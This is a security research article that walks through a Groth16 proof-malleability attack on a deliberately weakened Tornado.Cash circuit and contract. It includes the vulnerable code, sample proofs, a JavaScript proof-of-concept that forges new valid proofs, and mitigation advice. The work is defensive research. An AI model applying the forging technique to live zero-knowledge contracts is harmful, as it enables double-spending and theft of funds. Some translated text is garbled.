Using Tornado.Cash as an example to expose the scalability attacks on zkp projects.

Using Tornado.Cash to reveal scalability attacks on zkp projects.

This article is written by Beosin security research experts Saya & Bryce.

In the previous article, we explained the scalability vulnerability of the Groth16 proof system from a theoretical perspective. In this article, we will take the Tornado.Cash project as an example, modify some of its circuits and code, and introduce the process of scalability attacks and the corresponding preventive measures in the project. We hope that other ZKP projects will also pay attention.

Tornado.Cash uses the snarkjs library for development, and follows the following development process. For those who are not familiar with this library, please read the first article in this series (Beosin | In-depth Analysis of Zero-Knowledge Proof zk-SNARK Vulnerabilities: Why Zero-Knowledge Proof Systems are Not Perfect?).

• Multi-dimensional inventory of LianGuairadigm’s top 10 projects in the relevant fields of concern.
• Recent Quick Overview of POW Projects Dynex, Microvision Chain, Neurai
• After raising hundreds of millions of dollars in five rounds of financing, CoinList’s co-founder, the new project Eco, launched a currency experiment four years later.

(Image source: https://docs.circom.io/)


1 Tornado.Cash Architecture

The interaction process of Tornado.Cash mainly includes 4 entities:

• User: Uses this DApp for private transactions in the mixer, including deposit and withdrawal.
• Web LianGuaige: The frontend webpage of the DApp, which contains some user buttons.
• Relayer: To prevent on-chain nodes from recording information such as the IP address of the privacy transaction initiator, this server replays the transaction on behalf of the user to further enhance privacy.
• Contract: Contains a proxy contract called Tornado.Cash Proxy, which selects a specific Tornado pool for subsequent deposit and withdrawal operations based on the amount of the user’s deposit or withdrawal. Currently, there are 4 pools with amounts of 0.1, 1, 10, and 100.

First, the user performs corresponding operations on the frontend webpage of Tornado.Cash, triggering deposit or withdrawal transactions. Then, the Relayer forwards the transaction request to the Tornado.Cash Proxy contract on the chain and forwards it to the corresponding pool based on the transaction amount. Finally, deposit and withdrawal operations are performed. The specific architecture is as follows:

Tornado.Cash is a mixer with two main business functions:

• deposit: When a user initiates a deposit transaction, they first select the token (BNB, ETH, etc.) and the corresponding amount to be deposited on the frontend webpage. In order to better ensure the privacy of the user, only four specific amounts can be deposited.


Then, the server generates two 31-byte random numbers, nullifier and secret, concatenates them, and calculates the commitment through the pedersenHash operation. The server returns the note to the user, which is nullifier+secret with a prefix, as shown in the following figure:

• Subsequently, initiate a deposit transaction to send commitment and other data to the Tornado.Cash Proxy contract on the chain. The proxy contract forwards the data to the corresponding Pool contract based on the amount of the deposit. Finally, the Pool contract inserts the commitment as a leaf node into the Merkle tree and stores the calculated root in the Pool contract.
• Withdraw: When a user initiates a withdrawal transaction, they first enter the note data returned when depositing and the recipient address on the frontend webpage.

Image source: <https://ipfs.io/ipns/tornadocash.eth/>

• Then, the server retrieves all Tornado.Cash deposit events off-chain, extracts the commitments from them to construct an off-chain Merkle tree, generates commitments and corresponding Merkle proofs based on the user-provided note data (nullifier+secret), and obtains a zero-knowledge SNARK proof as the circuit input. Finally, it initiates a withdraw transaction to the Tornado.Cash Proxy contract on-chain, then verifies the proof in the corresponding Pool contract based on the parameters, and sends the funds to the recipient address specified by the user.


In Tornado.Cash’s withdraw process, the core is to prove that a commitment exists in the Merkle tree without revealing the user’s nullifier and secret. The specific Merkle tree structure is as follows:

2 Modified Version of Tornado.Cash with Vulnerabilities

2.1 Modification of Tornado.Cash


Regarding the vulnerability described in the first article about Groth16 scalability attacks, we know that an attacker can generate multiple different proofs using the same nullifier and secret. If the developers do not consider the double-spending attack caused by proof replay, it will pose a threat to the project’s funds. Before modifying Tornado.Cash, this article first introduces the code in the Pool contract that handles the withdrawal process:

/** @dev Withdraw a deposit from the contract. `proof` is a zkSNARK proof data, and input is an array of circuit public inputs `input` array consists of: – merkle root of all deposits in the contract – hash of unique deposit nullifier to prevent double spends – the recipient of funds – optional fee that goes to the transaction sender (usually a relay) */ function withdraw( bytes calldata _proof, bytes32 _root, bytes32 _nullifierHash, address payable _recipient, address payable _relayer, uint256 _fee, uint256 _refund ) external nonReentrant { require(_fee <= denomination, “Fee exceeds transfer value”); require(!nullifierHashes[_nullifierHash], “The note has been already spent”); require(isKnownRoot(_root), “Cannot find your merkle root”); // Make sure to use a recent one require( verifier.verifyProof( _proof, [uint256(_root), uint256(_nullifierHash), uint256(_recipient), uint256(_relayer), _fee, _refund] ), “Invalid withdraw proof” );

nullifierHashes[_nullifierHash] = true; _processWithdraw(_recipient, _relayer, _fee, _refund); emit Withdrawal(_recipient, _nullifierHash, _relayer, _fee); }

In the above code, to prevent attackers from double-spending using the same proof without revealing the nullifier and secret, Tornado.Cash adds a public signal called nullifierHash to the circuit. It is derived from the nullifier using Pedersen hashing and can be passed as a parameter on-chain. The Pool contract uses this variable to indicate whether a valid proof has already been used. However, if the project does not modify the circuit and instead records the proofs to prevent double-spending, it can reduce circuit constraints and save costs. But can this achieve the desired result?

For this conjecture, this article will remove the newly added nullifierHash public signal in the circuit and change the contract verification to Proof verification. Since Tornado.Cash will retrieve all deposit events and build a merkle tree every time it withdraws, then verify if the generated root value is within the latest 30, the whole process is too cumbersome. Therefore, this article’s circuit will also remove the merkleTree circuit and only leave the core circuit of the withdraw part. The specific circuit is as follows:

include “../../../../node_modules/circomlib/circuits/bitify.circom”; include “../../../../node_modules/circomlib/circuits/pedersen.circom”;

// computes Pedersen(nullifier + secret)template CommitmentHasher() { signal input nullifier; signal input secret; signal output commitment; // signal output nullifierHash; // delete

component commitmentHasher = Pedersen(496); // component nullifierHasher = Pedersen(248); component nullifierBits = Num2Bits(248); component secretBits = Num2Bits(248);

nullifierBits.in <== nullifier; secretBits.in <== secret; for (var i = 0; i < 248; i++) { // nullifierHasher.in[i] <== nullifierBits.out[i]; // delete commitmentHasher.in[i] <== nullifierBits.out[i]; commitmentHasher.in[i + 248] <== secretBits.out[i]; }

commitment <== commitmentHasher.out[0]; // nullifierHash <== nullifierHasher.out[0]; // delete}

// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of deposits signal output commitment; signal input recipient; // not taking LianGuairt in any computations signal input relayer; // not taking LianGuairt in any computations signal input fee; // not taking LianGuairt in any computations signal input refund; // not taking LianGuairt in any computations signal input nullifier; signal input secret; component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <== secret; commitment <== hasher.commitment;

// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof // Most likely it is not required, but it’s better to stay on the safe side and it only takes 2 constraints // Squares are used to prevent optimizer from removing those constraints signal recipientSquare; signal feeSquare; signal relayerSquare; signal refundSquare;

recipientSquare <== recipient * recipient; feeSquare <== fee * fee; relayerSquare <== relayer * relayer; refundSquare <== refund * refund;

}

component main = Withdraw(20);

Note: We found during the experiment that the withdraw circuit in the latest version of TornadoCash on GitHub (https://github.com/tornadocash/tornado-core) lacks output signals and needs to be manually corrected to run correctly.

According to the modified circuit mentioned above, use snarkjs library, etc., to generate the following normal Proof step by step according to the development process given at the beginning of this article, denoted as proof1:

The proof: { pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n ], pi_b: [ [ 4424670283556465622197187546754094667837383166479615474515182183878046002081n, 8088104569927474555610665242983621221932062943927262293572649061565902268616n ], [ 9194248463115986940359811988096155965376840166464829609545491502209803154186n, 18373139073981696655136870665800393986130876498128887091087060068369811557306n ], [ 1n, 0n ] ], pi_c: [ 1626407734863381433630916916203225704171957179582436403191883565668143772631n, 10375204902125491773178253544576299821079735144068419595539416984653646546215n, 1n ], protocol: ‘groth16’, curve: ‘bn128’}

2.2 Experimental Verification

2.2.1 Verification Proof – Default Contract Generated by Circom

Firstly, we conduct verification using the default contract generated by Circom. Since this contract does not record any information regarding the Proof that has been used, an attacker can replay proof1 multiple times to carry out a double-spending attack. In the following experiments, proof can be replayed infinite times and still pass the verification for the same input of the circuit.


The following image shows the screenshot of the experiment where proof1 is used to prove the verification in the default contract. It includes the Proof parameters A, B, C used in the previous article, as well as the final result:


The following image shows the result of multiple verifications using the same proof1 by calling the verifyProof function. The experiment shows that regardless of how many times the attacker uses proof1 for verification, it can always pass:

Of course, when we tested in the native js code library snarkjs, there was no prevention for reusing the Proof. The experimental result is as follows:

2.2.2 Verification Proof – Ordinary Anti-Replay Contract

To address the replay vulnerability in the default contract generated by Circom, this article records one value from the already used correct Proof (proof1) to prevent replay attacks using verified proof. The specific process is shown in the following image:

Continuing to use proof1 for verification, the experiment shows that when the same Proof is used for a second verification, the transaction reverts with the error message “The note has been already spent,” as shown in the following image:

However, although this prevents ordinary proof replay attacks, as mentioned earlier, the groth16 algorithm has a vulnerability in its extensibility. This preventive measure can still be bypassed. Therefore, in the following image, we construct a Proof of Concept (PoC) and generate a forged zk-SNARK proof for the same input using the algorithm mentioned in the first article. The experiment shows that it can still pass the verification. The PoC code for generating the forged proof2 is as follows:

import WasmCurve from “/Users/saya/node_modules/ffjavascript/src/wasm_curve.js”import ZqField from “/Users/saya/node_modules/ffjavascript/src/f1field.js”import groth16FullProve from “/Users/saya/node_modules/snarkjs/src/groth16_fullprove.js”import groth16Verify from “/Users/saya/node_modules/snarkjs/src/groth16_verify.js”;import * as curves from “/Users/saya/node_modules/snarkjs/src/curves.js”;import fs from “fs”;import { utils } from “ffjavascript”;const {unstringifyBigInts} = utils;

groth16_exp();async function groth16_exp(){ let inputA = “7”; let inputB = “11”; const SNARK_FIELD_SIZE = BigInt(‘21888242871839275222246405745257275088548364400416034343698204186575808495617’);

// 2. Read string and convert it to int const proof = await unstringifyBigInts(JSON.parse(fs.readFileSync(“proof.json”,”utf8″))); console.log(“The proof:”,proof);

// Generate inverse element, the generated inverse element must be in F1 field const F = new ZqField(SNARK_FIELD_SIZE); // const F = new F2Field(SNARK_FIELD_SIZE); const X = F.e(“123456”) const invX = F.inv(X) console.log(“x:” ,X ) console.log(“invX” ,invX) console.log(“The timesScalar is:”,F.mul(X,invX))

// Read elliptic curve G1, G2 points const vKey = JSON.parse(fs.readFileSync(“verification_key.json”,”utf8″)); // console.log(“The curve is:”,vKey); const curve = await curves.getCurveFromName(vKey.curve);

const G1 = curve.G1; const G2 = curve.G2; const A = G1.fromObject(proof.pi_a); const B = G2.fromObject(proof.pi_b); const C = G1.fromObject(proof.pi_c);

const new_pi_a = G1.timesScalar(A, X); //A’=x*A const new_pi_b = G2.timesScalar(B, invX); //B’=x^{-1}*B

proof.pi_a = G1.toObject(G1.toAffine(A)); proof.new_pi_a = G1.toObject(G1.toAffine(new_pi_a)) proof.new_pi_b = G2.toObject(G2.toAffine(new_pi_b))

// Convert the generated G1, G2 points to proof console.log(“proof.pi_a:”,proof.pi_a); console.log(“proof.new_pi_a:”,proof.new_pi_a) console.log(“proof.new_pi_b:”,proof.new_pi_b)

}

The forged proof proof2 generated is as shown in the following figure:

proof.pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n]proof.new_pi_a: [ 3268624544870461100664351611568866361125322693726990010349657497609444389527n, 21156099942559593159790898693162006358905276643480284336017680361717954148668n, 1n]proof.new_pi_b: [ [ 2017004938108461976377332931028520048391650017861855986117340314722708331101n, 6901316944871385425597366288561266915582095050959790709831410010627836387777n], [ 17019460532187637789507174563951687489832996457696195974253666014392120448346n, 7320211194249460400170431279189485965933578983661252776040008442689480757963n], [ 1n, 0n ]]

When using the same parameters to call the verifyProof function for proof verification again, it was found that it passed again for the same input, as shown below:


Although the forged proof proof2 can only be used once again, since there are almost infinitely many forged proofs for the same input, it may cause the contract funds to be extracted indefinitely.

This article also uses the js code of the circom library for testing, and the experimental results show that both proof1 and the forged proof proof2 can pass the verification:

2.2.3 Verification of Proof – Tornado.Cash Replay Contract

After so many failures, is there no way to solve the problem once and for all? Following the practice of Tornado.Cash to verify whether the original input has been used, this article continues to modify the contract code as follows:


It should be noted that in order to demonstrate the simple measures to prevent the scalability attack of the groth16 algorithm, **this article adopts the method of directly recording the original circuit input, but this is not in line with the privacy principle of zero-knowledge proof, and the circuit input should be kept confidential.** For example, in Tornado.Cash, the inputs are all private, and a public input needs to be added to indicate a proof. This article does not have a new identifier in the circuit, so the privacy is relatively poor compared to Tornado.Cash, and it is only used as an experimental demo to show the results as follows:


It can be seen from the above figure that the proof1, which uses the same input, can only pass the verification for the first time, and then neither proof1 nor the forged proof2 can pass the verification.

3 Summary and Suggestions

This article mainly verifies the authenticity and harm of replay attacks through modifying the circuit of TornadoCash and using the contract generated by Circom commonly used by developers, and further verifies that ordinary measures at the contract level can prevent replay attacks, but cannot prevent the scalability attack of groth16. In this regard, we suggest that zero-knowledge proof projects should pay attention to the following during project development:

Unlike traditional DApps that generate node data using unique data such as addresses, zkp projects usually generate Merkle tree nodes using combined random numbers. It is necessary to pay attention to whether the business logic allows the insertion of nodes with the same value. Because the same leaf node data may cause some user funds to be locked in the contract, or there may be confusion in the business logic due to multiple Merkle Proofs with the same leaf node data.

Zkp projects usually use mapping to record used proofs to prevent double spending attacks. When using Groth16, it is important to note that due to the existence of scalability attacks, the original node data should be used for recording, rather than just using proof-related data identifiers.

Complex circuits may have problems such as circuit uncertainty and underconstraint, incomplete conditions during contract verification, and vulnerabilities in implementation logic. We strongly recommend that project teams seek comprehensive audits from security audit companies that have a certain level of expertise in both circuits and contracts when launching the project, in order to ensure project security as much as possible.

We will continue to update Blocking; if you have any questions or suggestions, please contact us!